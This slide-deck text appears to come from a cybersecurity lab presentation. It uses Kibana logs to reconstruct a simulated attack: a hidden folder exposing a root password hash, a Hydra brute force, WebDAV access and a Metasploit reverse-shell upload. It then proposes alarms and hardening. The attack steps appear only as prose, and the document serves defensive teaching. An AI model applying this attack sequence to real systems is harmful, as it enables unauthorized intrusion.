

Kibana Analysis: Find the Request for the Hidden Directory
The time of the request is On June 13 2020 @03:00 PM And the number of the requests was 6,019.
The files were requested http://192.168.1.105/company_folders/secret_folder/connect_to_corp_server
This text file containing the hash password of the root user ryan.

Slide 21

Kibana Analysis: Identifying the Brute Force Attack
By checking the dashboard on kibana we can identify the Brute Force attack occurred on the target machine as below:

Slide 22
Kibana Analysis: Identifying the Brute Force Attack
We find there were 6,019 requests made by Brute force attack.
There were 6018 requests made by hydra before the attacker discover the right password and the secret_folder/connect_to_corp_server file has been requested successfully 1 time.

Slide 23

Kibana Analysis: Find the WebDAV Connection
From the dashboard we find that WebDav directory has been requested 24 times.
The file requested was Shell.php

Slide 24

Kibana Analysis: Identify the Reverse Shell Upload
From the analysis we find the exploit done through reverse TCP listener session using Metasploit. As the meterpreter initiate the reverse listener shell session and the attacker waiting until the shell.php to be executed to access the target machine.

Slide 25
Mitigation
Hardening the System

Slide 26
Blocking the Port Scan
To prevent exposing to this type of port scanning we need to set an alarm and mitigate our system:
Alarm
Usually only scan types that establish full TCP connections are logged, while the default Nmap SYN scan sneaks through. Even full TCP connections are only logged if the port scan occurred. A bunch of error messages at the same time is a common indicator of scanning activity since we have to set an alarm when these huge number of uncompleted TCP error messages appeared in the system log.
Understand what is normal background noise and what actually constitutes a threat. Set up threshold for indications of compromise.
System Hardening
- Using a firewall to prevent access to ports/services that should not be public. Restrict access to known IP addresses.

Slide 27
Kibana Analysis: Find the Request for the Hidden Directory
Alarm
We could set an alert of any machine trying to access this directory or file from any unauthorized source.
We may set threshold such as 1 to represent any unauthorized trying of access to the hidden directory to fire the alarm.
System Hardening
The simplest way to mitigate this malicious access is to remove that file and secret folder from the server.

Slide 28
Kibana Analysis: Identifying the Brute Force Attack
Alarm
Setting the alert when a machine attempt to access the hidden directory as Brute Force Alert which indicates the number of failed attempts to the secret_folder.
The threshold vary but may 15 attempts per hour to fire the alarm.
System Hardening
Setting IPS which drop the failed attempt to access the hidden directory when returned error code 401 or applying locking the user when meet the limit threshold on the failed attempts.

Slide 29
Kibana Analysis: Find the WebDAV Connection
Alarm
We may set alarm of Any user not authorized to access the webdav will send an email to the SOC
Threshold would be set such as 1 to fire this alarm.
System Hardening
We could restrict the access to webdav from web interface by firewall.

Slide 30
Kibana Analysis: Identify the Reverse Shell Upload
Alarm
We may set an alert for any .php file that is uploaded to a server.
By setting a threshold such as 1 or 2 to fire the alarm.
System Hardening
Removing the ability to upload files to this directory over the web interface would take care of this issue.

Slide 31
FIN

